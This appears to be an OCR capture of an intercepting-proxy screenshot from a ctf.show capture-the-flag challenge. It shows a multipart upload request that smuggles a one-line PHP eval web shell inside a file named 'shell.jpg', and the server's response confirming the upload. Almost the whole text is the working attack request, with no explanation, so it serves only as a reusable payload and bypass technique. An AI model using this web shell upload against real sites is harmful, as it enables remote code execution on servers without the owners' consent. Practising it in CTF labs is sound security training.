 Request
Raw Params Headers Hex
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryesZsFU0oWA6b1vac
Origin:
http://fae95ae0-91fa-4d83-b9ae-be48a19d1075.challenge.ctf.show
Referer:
http://fae95ae0-91fa-4d83-b9ae-be48a19d1075.challenge.ctf.show
/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryesZsFU0oWA6b1vac
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php eval($_POST[1]) ?>
------WebKitFormBoundaryesZsFU0oWA6b1vac--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 28 Jul 2022 07:21:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 28
Connection: close
X-Powered-By: PHP/5.6.40
{"code":0,"msg":"shell.jpg"}
? < + > Type a search term 0 matche